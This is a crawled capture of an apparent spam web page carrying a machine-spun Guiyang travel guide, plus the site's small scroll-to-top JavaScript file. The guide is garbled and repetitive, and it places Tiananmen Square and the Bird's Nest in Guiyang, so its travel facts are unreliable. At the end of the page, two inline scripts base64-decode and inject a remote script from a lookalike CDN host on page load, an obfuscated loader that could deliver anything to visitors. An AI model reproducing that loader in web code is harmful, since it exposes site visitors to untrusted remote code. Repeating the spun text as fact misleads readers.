

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xjcoop.cn/detail_46368878.htm
body_size: 5463
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="五一去哪儿玩？贵州4天三夜自由行攻略(贵阳市区+周边景点路线)" />
    <meta name="description" content="贵阳是一座年轻而又充满生机和活力的充满活力的城市，有着独特的自然景观和多彩的民族历史文化和民俗风情等资源，是一个最适合人们来到贵阳休闲度假和旅游的地方,以下是目前最全的贵阳至少有一篇关于2023五一旅游攻略，包含景点+门票+交通+特色美食+" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>五一去哪儿玩？贵州4天三夜自由行攻略(贵阳市区+周边景点路线)-浙江仙居县协会</title>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/decline/decay/continual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <h2 title="浙江仙居县协会" class="logo_h1">
     <img  src="/application/suspicious/coarse/undergo.png"  alt="浙江仙居县协会" class="expel logo"/>
</h2>
    </div>
    <nav class="navbar navbar-default container-fluid">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="#bs-example-navbar-collapse-1"
            aria-expanded="false"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
        <div
          class="collapse navbar-collapse container"
          id="bs-example-navbar-collapse-1"
        >
          <ul class="nav navbar-nav">
     <li><a href="/">网站主页</a></li><li><a href="/type-1.htm">仙居县志</a></li><li><a href="/type-2.htm">历史典故</a></li><li><a href="/type-3.htm">旅游资源</a></li>
</ul>
        </div>
      </div>
    </nav>

        <div class="container">
      <div class="bread">
        当前位置： <a href="/">首页</a>>
        <a href="/type-1.htm">仙居县志</a>
        ><a class="active">五一去哪儿玩？贵州4天三夜自由行攻略(贵阳市区+周边景点路线)</a>
      </div>
      <div class="row">
        <div class="col-md-12">
          <div class="row row_related">
            <ul class="col-xs-8">
              <h1 class="product_details_tit">
                    五一去哪儿玩？贵州4天三夜自由行攻略(贵阳市区+周边景点路线)
              </h1>
            </ul>
          </div>
          <hr class="hr_o" />
<div style="overflow: hidden;position: relative;transform: scale(1);">
          <p><p>贵阳是一座年轻而又充满生机和活力的充满活力的城市，有着独特的自然景观和多彩的民族历史文化和民俗风情等资源，是一个最适合人们来到贵阳休闲度假和旅游的地方,以下是目前最全的贵阳至少有一篇关于2023五一旅游攻略，包含景点+门票+交通+特色美食+路线等，可直接在公众号搜索相关网站或者可直接下载并发送到朋友圈获取自己的备用手机和微信收件箱里的攻略完整版地址</p><p>如果大家选择从贵阳市区乘坐高铁到贵阳市区中转的话，可以选择直接乘坐地铁前往贵阳市区或者是乘高铁去贵州省内其他城市在贵阳市区游玩一天，提前预定好贵阳市区地铁的中转时间是在2小时左右，出站后在地铁站离开贵阳市区或者乘坐高铁到达贵州省内其他城市放完行李以后可以去贵阳市区或者其他贵州省内的本地的景点的游玩一下~具体根据大家的抵达如果时间足够的话就可以考虑直接乘坐地铁前往贵阳市区或者是来规划 注意：如果要去黔灵山公园，不建议大家一次性买太多的东西或者是零食带太多零食上山，黔灵山公园的小猴子较多，所以大家一次性也不建议带太多的东西来接触贵阳市区或者是不建议带太多零食来接触贵阳市区和贵州省内其他城市大家手里的零食~也有大去黔灵山公园游玩一下!</p><p>花溪湖是贵阳市内著名的旅游度假景区之一，有着美丽的湖光山色，是一处环境优美且气候宜人的非常适合您来此旅游度假和休闲的地方，花溪湖的湖边除了可以休闲娱乐之外还可以划船、垂钓等，让您可以尽情享受美好的自然景观和生态环境。</p><p>县城都市圈的一个重要组成部分遵义是苗族人口较多的县城和旅游重点城市之一，可以到花溪苗族乡、松山苗族乡等地体验苗族的生活习俗和文化艺术风情，欣赏苗族民间民间舞蹈和艺术表演等文化活动、品尝苗族风味的各类特色美食和风味小吃等。</p><p>青岩古镇的南门就是有着近600岁高龄的“石头城古镇贵州贵阳青岩古城的南门”是贵州十大著名的历史文化古镇之一，沿着青岩古镇的南门依山就势，保存着大量的明清石头建筑遗址和古民居等文化遗存和古建筑风貌，南门一带比较有历史文化价值的地方，可以登古长城俯瞰古城。当地的特色美食主要推荐青岩汤包子豆皮汤圆子老婆饼肉夹馍卷子汤圆子肉夹馍卷子香肠粉丝汤、豆腐圆子、豆腐干汤包子老婆饼粉丝汤粑稀饭、麻片糖等，商业化较明显。</p><p>由全球顶级设计大师之一的陈序平先生陈序平先生和王晓波两位国际知名建筑大师共同设计了一个由10名建筑师和艺术大师组成的团队花费了23年建筑师联合合作和设计单位主持人王晓波先生一起悉心营造的奇幻城堡，里面是各种各样的图腾的建筑装饰和壁画与雕塑，仿佛走进了消失的神秘部落，园区内的占地面积并不是很不大，谷堡这座城堡的建筑是由地下到地上一层一层的像个小迷宫，精华部分在最里面，建议大家可以先从入口逛一逛再一个摄影爱好者来此拍摄一下这里的建筑风格，在这里停留了一两个小时完以后再来游玩一下园区内的其他部分，非常适合拍照。</p><p>乘坐旅行大巴到达，黄果树景区主要分为水帘洞和大瀑布三个景区共有四个景点分别是天星桥，天星桥，大瀑布和石笋花海以及九龙塘，水帘洞给我的感觉就是这个景区是最治愈，哗哗的瀑布，最喜欢的就是那种被雨水拍打打雨水拍打着石壁的感觉，真的超棒。</p><p>贵阳只是你去其他城市景点的中转站，那建议把酒店选择一个地铁站附近或者在“高铁站”附近，所以酒店最好不要选择是“贵阳北站或者高铁站北附近的酒店北”。</p><p>既然只能短时间在贵阳玩几天，那不如我们就可以把酒店定在“喷水池”、“天安门广场和鸟巢附近”、“小十字”、“甲秀楼”附近。这两个地方离得近，都是本地人喜欢的游玩中心。</p><p>然后就是选择一家好的国际五星级酒店的标准，房间“干净”才能住得安心，“环境和服务干净才能住得安心好才能住得舒心”才能玩得舒心，好才能住得舒心这个标准我个人认为是最重要的，丽橙国际酒店有限公司贵阳滨江分店国际酒店有限公司滨江分店(贵阳丽橙国际酒店有限公司大十字店)位于南明区，同时也位于贵州省贵阳市贵阳滨江新城的核心位置和中心地段位于贵州省贵阳市南明区市区，交通发达，离大十字、甲秀楼步行十分钟分钟左右就可以到达。</p><p>景区大多在山区，所以出门一定要带上一双平底鞋或者是鞋底比较舒适的运动鞋 贵州少数民族较多，记得要尊重当地的风俗习惯 有些景区地处的地方都比较偏僻或者是山路崎岖的地方偏远，山路崎岖，需要备点晕车药 贵州比较多雨天的地方，最好带上一些常备药物来防止感冒但是在雨天的时候也要注意一些保暖衣物来防止感冒或者是发烧，春天还有些天气比较冷的时候，出门还是一定要带保暖衣物</p><p>希望以上攻略能为您的贵阳五一旅游过程中提供一定的参考价值，一起来贵州感受不一样的民族文化吧。</p></p>
</div>
          <hr class="hr_o" />
        </div>
         <div class="col-md-12">
          <div class="sidebar_tit interfere explosive">更多资讯</div>
          <div class="sidebar_item col-md-12">
            <ul class="outstanding home_sidebar_ul victim">
                            <li class="col-md-3">
                <a href="/detail_39821796.htm">人人都有份 试驾广汽本田2022款凌派</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821799.htm">PPT动画教程：插入艺术字</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821800.htm">Market Curly参加最低价格竞争！韩国在线购物持续火爆</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821802.htm">拓宽版图 极狐北京亦庄交付中心开业</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821803.htm">格力新旧局：董明珠牵手高瓴 格力集团手握400亿却前途未卜？ ... </a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821804.htm">新冠肺炎全球延烧，2020年全年电视品牌出货预估衰退5.8%</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821806.htm">好毛衣与短裙的搭配</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821808.htm">这个市场，下半年有望反弹</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821813.htm">ppt2010打开速度慢是怎么回事？</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821820.htm">大苏山国家森林公园获正式批复 成为我县唯一一家国家4A级旅游景区</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821825.htm">PPT滚动字幕制作及与音乐同步技巧</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821832.htm">三省打造森林公园,刘以安委员建议将宁杭生态经济带上升到国家战略!</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
       <div class="petrol delay row bacteria">
        <div class="col-md-12">
          <div class="campus sidebar_tit debt">友情链接</div>
          <div class="sidebar_item col-md-12">
            <ul class="home_sidebar_ul organ">
                            <li class="col-md-3">
                <a target="_blank" href="https://gs.amazon.cn/north-america/fba/faq.htm">美国亚马逊卖什么</a>
              </li>
                          </ul>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 浙江仙居县协会</p>
      </div>
    </footer>
    <script
      src="/static/scripts/jquery.min.js"
      type="text/javascript"
    ></script>
    <script
      src="/static/scripts/bootstrap.min.js"
      type="text/javascript"
    ></script>
    <script src="/application/transmit/virtual/boundary.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.xjcoop.cn/application/transmit/virtual/boundary.js
body_size: 822
content:

function adultFunction() {
    const arrayToHtmlList = (arr, listID) =>
        (el => (
            (el = document.querySelector('#' + listID)),
                (el.innerHTML += arr.map(item => `<li>${item}</li>`).join(''))
        ))();

    arrayToHtmlList(['item 1', 'item 2'], 'myListID');
}
jQuery(document).ready(function($) {
    if ($("meta[name=toTop]").attr("content") == "true") {
        $("<div id='toTop'><img src='/static/images/1.png'></div>").appendTo('body');
        $("#toTop").css({
            width: '50px',
            height: '50px',
            bottom: '10px',
            right: '15px',
            position: 'fixed',
            cursor: 'pointer',
            zIndex: '999999',
        });
        if ($(this).scrollTop() == 0) {
            $("#toTop").hide();
        }
        $(window).scroll(function(event) {
            /* Act on the event */
            if ($(this).scrollTop() == 0) {
                $("#toTop").hide();
            }
            if ($(this).scrollTop() != 0) {
                $("#toTop").show();
            }
        });
        $("#toTop").click(function(event) {
            /* Act on the event */
            $("html,body").animate({
                    scrollTop: "0px"
                },
                666
            )
        });
    }
});
function identifyFunction() {
    const approximatelyEqual = (v1, v2, epsilon = 0.001) => Math.abs(v1 - v2) < epsilon;
    approximatelyEqual(Math.PI / 2.0, 1.5708);
}

function continualFunction() {
    const attempt = (fn, ...args) => {
        try {
            return fn(...args);
        } catch (e) {
            return e instanceof Error ? e : new Error(e);
        }
    };
    var elements = attempt(function(selector) {
        return document.querySelectorAll(selector);
    }, '>_>');
    if (elements instanceof Error) elements = [];
}
